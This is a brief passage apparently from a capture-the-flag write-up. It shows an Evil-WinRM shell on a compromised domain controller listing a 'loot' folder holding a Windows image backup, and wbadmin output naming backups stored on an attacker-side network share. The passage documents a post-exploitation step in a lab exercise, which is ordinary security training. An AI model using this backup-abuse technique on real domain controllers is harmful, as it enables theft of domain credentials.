 *Evil-WinRM* PS C:\loot> dir
Directory: C:\loot
Mode LastWriteTime Length Name
---- ------------- ------ ----
d----- 12/14/2024 4:51 AM WindowsImageBackup
*Evil-WinRM* PS C:\loot> wbadmin get versions
wbadmin 1.0 - Backup command-line tool
(C) Copyright Microsoft Corporation. All rights reserved.
Backup time: 9/21/2020 3:00 PM
they had mention a backup !
Backup location: Network Share labeled \\10.10.14.4\blackfieldA
Version identifier: 09/21/2020-23:00
Can recover: Volume(s), File(s)
Backup time: 12/14/2024 4:50 AM
Backup location: Network Share labeled \\dc01\c$\loot
Version identifier: 12/14/2024-12:50
Can recover: Volume(s), File(s)